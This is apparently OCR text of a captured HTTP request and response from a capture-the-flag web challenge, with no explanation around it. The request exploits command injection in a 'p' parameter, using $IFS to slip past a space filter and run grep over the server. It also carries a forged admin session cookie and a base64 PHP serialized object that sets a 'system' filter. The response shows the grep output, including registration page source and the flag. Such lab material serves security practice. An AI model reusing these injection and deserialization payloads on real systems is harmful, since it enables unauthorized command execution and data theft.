 Request
Raw Params Headers Hex
GET /index.php?p=grep$IFS-ri$IFS.$IFSflag HTTP/1.1
Host: 101.71.29.5:10024
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10024/user/user.php?id=5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
session=eyJsb2dpbiI6dHJ1ZSwidG9rZW4iOnsiIGIiOiJZMkk0TldWbFpEYzROM
lJsWVRabU5EbGtNR0klTkRsaFpEWTFPREklT0RrPSJ9LCJ1c2VybmFtZSI6ImFkb
WluIn0.Dto_bQ.wrnx02rxOoSlOYlp7tOzRgaWBdk;CONFIG=Tzo2OiJDb25maWc
iOjM6e3M6MTQ6IgBDb25maWcAY29uZmlnIjtzOjA6IiI7czoxMjoiAENvbmZpZwB
wYXRo IjtOO3M6NjoiZmlsdGVyIjthOjE6e2k6MDtzOjY6InN5c3RlbSI7fX0=
Connection: close
Response
Raw Headers Hex HTML Render
user/reg.php: <legend>欢迎注册</legend>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label">用户名：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="text" name="username"
class="form-control" id="inputEmail" placeholder="Username">
user/reg.php: <?php echo $name_error;?>
user/reg.php: </div>
user/reg.php: </div>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label">登录密码：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="password" name="New_pass"
class="form-control" id="inputEmail" placeholder="Password">
user/reg.php: </div>
user/reg.php: </div>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label" >确认密码：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="password"
name="Re_pass" class="form-control" id="inputEmail"
placeholder="Re_Password"">
user/reg.php: <?php echo $input_error; ?>
user/reg.php: </div>
user/reg.php: <label class="col-lg-12"
style="margin-top:15px; height:40px; right:-323px" >
user/reg.php: <input type="submit" name="submit"
class="btn btn-success" value="注册"/>
user/reg.php: &nbsp&nbsp&nbsp&nbsp&nbsp
user/reg.php: <input type="reset" name="reset"
class="btn btn-warning" value="重置"/></label>
user/reg.php: </div>
user/reg.php:</form>
user/reg.php:<?php
user/reg.php:require_once('../Trim.php');
user/reg.php:?>
Binary file user/favicon/bg.png matches
flag2333/flag.php:<?php
flag2333/flag.php: //flag{d6e29836ea0e962b0b00c3bf9292b5ad}
flag2333/flag.php:?>